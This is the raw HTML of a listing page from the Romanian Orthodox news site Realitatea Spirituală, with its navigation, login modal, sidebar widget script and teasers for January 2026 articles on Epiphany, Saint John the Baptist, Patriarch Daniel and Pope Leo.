        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">        <a class="td-main-logo" href="https://realitateaspirituala.net/">
            <img class="td-retina-data" data-retina="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" src="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" alt=""  width="1160" height="336"/>
            <span class="td-visual-hidden">Realitatea Spirituală</span>
        </a>
    </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://realitateaspirituala.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://realitateaspirituala.net/">
			<img class="td-retina-data" data-retina="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" src="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" alt=""  width="1160" height="336"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://realitateaspirituala.net/">
			<img class="td-retina-data" data-retina="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" src="https://realitateaspirituala.net/wp-content/uploads/2021/02/Realitatatea-Spirituala-03.png" alt=""  width="1160" height="336"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7407"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4884"><a href="https://realitateaspirituala.net/category/spiritualitatea-la-zi/">SPIRITUALITATEA LA ZI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4880"><a href="https://realitateaspirituala.net/category/emisiuni/">EMISIUNI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4879"><a href="https://realitateaspirituala.net/category/calendar-ortodox/">CALENDAR ORTODOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4883"><a href="https://realitateaspirituala.net/category/sarbatori/">SĂRBĂTORI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4882"><a href="https://realitateaspirituala.net/category/noutati/">NOUTĂȚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4881"><a href="https://realitateaspirituala.net/category/galerie-foto/">GALERIE FOTO</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">



<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_13">
                            

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/"  rel="bookmark" class="td-image-wrap " title="Papa Leon, apel la pace!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Papa Leon, apel la pace!" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/05/c677193bbc7e88755b6855ff31431e74.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/"  rel="bookmark" title="Papa Leon, apel la pace!">Papa Leon, apel la pace!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:33:07+00:00" >9 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/traditii-obiceiuri-si-superstitii-de-sfantul-ioan-botezatorul-ce-este-interzis-in-aceasta-zi/"  rel="bookmark" class="td-image-wrap " title="Tradiții, obiceiuri și superstiții de Sfântul Ioan Botezătorul. Ce este interzis în această zi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tradiții, obiceiuri și superstiții de Sfântul Ioan Botezătorul. Ce este interzis în această zi" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/e4796a8deec2b8a83344a7f0105f8f43.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/traditii-obiceiuri-si-superstitii-de-sfantul-ioan-botezatorul-ce-este-interzis-in-aceasta-zi/"  rel="bookmark" title="Tradiții, obiceiuri și superstiții de Sfântul Ioan Botezătorul. Ce este interzis în această zi">Tradiții, obiceiuri și superstiții de Sfântul Ioan Botezătorul. Ce este interzis...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T08:07:51+00:00" >7 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/traditii-obiceiuri-si-superstitii-de-sfantul-ioan-botezatorul-ce-este-interzis-in-aceasta-zi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/sarbatoare-mare-7-ianuarie-sfantul-ioan-botezatorul-zi-importanta-pentru-crestini/"  rel="bookmark" class="td-image-wrap " title="Sărbătoare mare 7 ianuarie: Sfântul Ioan Botezătorul. Zi importantă pentru creștini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sărbătoare mare 7 ianuarie: Sfântul Ioan Botezătorul. Zi importantă pentru creștini" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/e74befa35b2da645df0bdb716ec6dfa1.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/sarbatoare-mare-7-ianuarie-sfantul-ioan-botezatorul-zi-importanta-pentru-crestini/"  rel="bookmark" title="Sărbătoare mare 7 ianuarie: Sfântul Ioan Botezătorul. Zi importantă pentru creștini">Sărbătoare mare 7 ianuarie: Sfântul Ioan Botezătorul. Zi importantă pentru creștini</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:46:07+00:00" >7 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/sarbatoare-mare-7-ianuarie-sfantul-ioan-botezatorul-zi-importanta-pentru-crestini/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/sarbatoare-6-ianuarie-boboteaza-sau-botezul-domnului-in-iordan-o-zi-insemnata-pentru-crestinatate/"  rel="bookmark" class="td-image-wrap " title="Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi însemnată pentru creștinătate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi însemnată pentru creștinătate" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/01/2dd404e3e50053a98a277b92e8e47f8e.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/sarbatoare-6-ianuarie-boboteaza-sau-botezul-domnului-in-iordan-o-zi-insemnata-pentru-crestinatate/"  rel="bookmark" title="Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi însemnată pentru creștinătate">Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:10+00:00" >6 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/sarbatoare-6-ianuarie-boboteaza-sau-botezul-domnului-in-iordan-o-zi-insemnata-pentru-crestinatate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/sarbatoare-6-ianuarie-boboteaza-sau-botezul-domnului-in-iordan-o-zi-insemnata-pentru-crestinatate/"  rel="bookmark" class="td-image-wrap " title="Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi însemnată pentru creștinătate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi însemnată pentru creștinătate" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/01/2dd404e3e50053a98a277b92e8e47f8e.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/sarbatoare-6-ianuarie-boboteaza-sau-botezul-domnului-in-iordan-o-zi-insemnata-pentru-crestinatate/"  rel="bookmark" title="Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi însemnată pentru creștinătate">Sărbătoare 6 ianuarie. Boboteaza sau Botezul Domnului în Iordan. O zi...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:58:45+00:00" >6 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/sarbatoare-6-ianuarie-boboteaza-sau-botezul-domnului-in-iordan-o-zi-insemnata-pentru-crestinatate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/patriarhul-daniel-va-savarsi-sfintirea-mare-a-apei-vor-fi-distribuiti-10000-de-litri-de-agheasma-mare-la-catedrala-patriarhala-programul-liturgic/"  rel="bookmark" class="td-image-wrap " title="Patriarhul Daniel va săvârși Sfințirea Mare a Apei. Vor fi distribuiți 10.000 de litri de Agheasmă Mare la Catedrala Patriarhală. Programul liturgic" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patriarhul Daniel va săvârși Sfințirea Mare a Apei. Vor fi distribuiți 10.000 de litri de Agheasmă Mare la Catedrala Patriarhală. Programul liturgic" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/cd9d4bb168ec745c5b438907c7c897b9.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/patriarhul-daniel-va-savarsi-sfintirea-mare-a-apei-vor-fi-distribuiti-10000-de-litri-de-agheasma-mare-la-catedrala-patriarhala-programul-liturgic/"  rel="bookmark" title="Patriarhul Daniel va săvârși Sfințirea Mare a Apei. Vor fi distribuiți 10.000 de litri de Agheasmă Mare la Catedrala Patriarhală. Programul liturgic">Patriarhul Daniel va săvârși Sfințirea Mare a Apei. Vor fi distribuiți...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:22:45+00:00" >6 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/patriarhul-daniel-va-savarsi-sfintirea-mare-a-apei-vor-fi-distribuiti-10000-de-litri-de-agheasma-mare-la-catedrala-patriarhala-programul-liturgic/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/sarbatoare-5-ianuarie-ajunul-bobotezei-zi-de-post-negru/"  rel="bookmark" class="td-image-wrap " title="Sărbătoare 5 ianuarie. Ajunul Bobotezei. Zi de post negru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sărbătoare 5 ianuarie. Ajunul Bobotezei. Zi de post negru" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/01/2dd404e3e50053a98a277b92e8e47f8e.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/sarbatoare-5-ianuarie-ajunul-bobotezei-zi-de-post-negru/"  rel="bookmark" title="Sărbătoare 5 ianuarie. Ajunul Bobotezei. Zi de post negru">Sărbătoare 5 ianuarie. Ajunul Bobotezei. Zi de post negru</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/ovidiu/">Dev Team</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T05:37:35+00:00" >5 ianuarie 2026</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/sarbatoare-5-ianuarie-ajunul-bobotezei-zi-de-post-negru/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/patriarhul-daniel-mesaj-de-binecuvantare-pentru-romani-la-inceput-de-an-nou-si-boboteaza-video/"  rel="bookmark" class="td-image-wrap " title="Patriarhul Daniel, mesaj de binecuvântare pentru români la început de An Nou și Bobotează VIDEO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patriarhul Daniel, mesaj de binecuvântare pentru români la început de An Nou și Bobotează VIDEO" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/12/70a6eb53721e4d62d32cd8547f69ca76.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/patriarhul-daniel-mesaj-de-binecuvantare-pentru-romani-la-inceput-de-an-nou-si-boboteaza-video/"  rel="bookmark" title="Patriarhul Daniel, mesaj de binecuvântare pentru români la început de An Nou și Bobotează VIDEO">Patriarhul Daniel, mesaj de binecuvântare pentru români la început de An...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T11:17:31+00:00" >30 decembrie 2025</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/patriarhul-daniel-mesaj-de-binecuvantare-pentru-romani-la-inceput-de-an-nou-si-boboteaza-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/sarbatoare-29-decembrie-un-mare-sfant-pomenit-de-biserica-multi-romani-ii-poarta-numele/"  rel="bookmark" class="td-image-wrap " title="Sărbătoare 29 decembrie. Un mare sfânt, pomenit de Biserică. Mulți români îi poartă numele" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sărbătoare 29 decembrie. Un mare sfânt, pomenit de Biserică. Mulți români îi poartă numele" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/01/c733dbe380d3a89be7b20cc82e1458cf.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/sarbatoare-29-decembrie-un-mare-sfant-pomenit-de-biserica-multi-romani-ii-poarta-numele/"  rel="bookmark" title="Sărbătoare 29 decembrie. Un mare sfânt, pomenit de Biserică. Mulți români îi poartă numele">Sărbătoare 29 decembrie. Un mare sfânt, pomenit de Biserică. Mulți români...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T07:19:24+00:00" >29 decembrie 2025</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/sarbatoare-29-decembrie-un-mare-sfant-pomenit-de-biserica-multi-romani-ii-poarta-numele/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateaspirituala.net/sfantul-stefan-ocrotitorul-celor-in-necaz-traditii-rugaciuni-si-semnificatii-pe-27-decembrie/"  rel="bookmark" class="td-image-wrap " title="Sfântul Ștefan, ocrotitorul celor în necaz. Tradiții, rugăciuni și semnificații pe 27 decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sfântul Ștefan, ocrotitorul celor în necaz. Tradiții, rugăciuni și semnificații pe 27 decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/53a9263b6e1b168056dfc0367660c3cd.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/sfantul-stefan-ocrotitorul-celor-in-necaz-traditii-rugaciuni-si-semnificatii-pe-27-decembrie/"  rel="bookmark" title="Sfântul Ștefan, ocrotitorul celor în necaz. Tradiții, rugăciuni și semnificații pe 27 decembrie">Sfântul Ștefan, ocrotitorul celor în necaz. Tradiții, rugăciuni și semnificații pe...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateaspirituala.net/author/cati-alexandrescurealitatea-net/">Realitatea Spirituală</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T07:19:49+00:00" >27 decembrie 2025</time></span>                <span class="td-module-comments"><a href="https://realitateaspirituala.net/sfantul-stefan-ocrotitorul-celor-in-necaz-traditii-rugaciuni-si-semnificatii-pe-27-decembrie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://realitateaspirituala.net/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://realitateaspirituala.net/" class="page" title="1">1</a><span class="current">2</span><a href="https://realitateaspirituala.net/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://realitateaspirituala.net/page/107/" class="last" title="107">107</a><a href="https://realitateaspirituala.net/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 2 din 107</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"NOUT\u0102\u021aI","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"841","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_7";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "33";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "9";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NOUTĂȚI</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/fructele-mentionate-in-biblie-sunt-elixire-ale-sanatatii-care-sunt-cele-6-fructe-cu-beneficii-incredibile/"  rel="bookmark" class="td-image-wrap " title="Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele 6 fructe cu beneficii incredibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele 6 fructe cu beneficii incredibile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/0eb2b550c9691cd2411d494e8b92ed20.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/fructele-mentionate-in-biblie-sunt-elixire-ale-sanatatii-care-sunt-cele-6-fructe-cu-beneficii-incredibile/"  rel="bookmark" title="Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele 6 fructe cu beneficii incredibile">Fructele menționate în Biblie sunt elixire ale sănătății. Care sunt cele...</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:49:34+00:00" >16 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/"  rel="bookmark" class="td-image-wrap " title="Papa Leon, apel la pace!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Papa Leon, apel la pace!" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/05/c677193bbc7e88755b6855ff31431e74.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateaspirituala.net/papa-leon-apel-la-pace/"  rel="bookmark" title="Papa Leon, apel la pace!">Papa Leon, apel la pace!</a></h3>            <div class="td-module-meta-info">
                <a href="https://realitateaspirituala.net/category/noutati/" class="td-post-category">NOUTĂȚI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:33:07+00:00" >9 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

